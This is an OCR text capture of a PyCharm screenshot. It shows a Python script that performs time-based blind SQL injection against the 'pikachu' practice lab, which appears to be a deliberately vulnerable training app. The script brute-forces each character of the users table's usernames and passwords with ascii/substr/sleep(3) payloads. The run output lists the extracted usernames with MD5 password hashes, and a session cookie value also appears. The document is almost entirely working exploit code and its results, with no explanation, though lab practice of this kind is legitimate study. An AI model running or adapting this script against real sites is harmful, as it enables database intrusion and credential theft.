 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbind
3 sqlbind
sqlbind
sqlbind
1: Project
14 7
1 import requests
2 import time
3 a=""
4 r =r'your email is:'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"low"}
6 for i in range(100):
7 for j in range(31,129):
8 url = "http://xuxinyu.com/pikachu/vul/sqli/sqli_blind_b.php?" \
9 "name=vince'and if(ascii(substr((select group_concat(username,'===',password) from pikachu.users),"\
10 +str(i)+",1))="+str(j)+",sleep(3),0)%23&submit=查询"
11 timestart =time.time()
12 html=requests.get(url,cookies=cookie)
13 timeend = time.time()
14 if(timeend-timestart>=3):
15 a+=chr(j)
16 break
17 print(a)
18
for i in range(100) › for j in range(31,129)
Run: sqlbind
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbind
admin===e10adc3949ba59abbe56e057f20f883e,pikachu===670b14728ad9902aecba32e22fa4f6bd,test===e99a18c4
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PyCharm 2020.2.5 available // Update... (today 15:48) 9:55 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
18:30
2023/2/9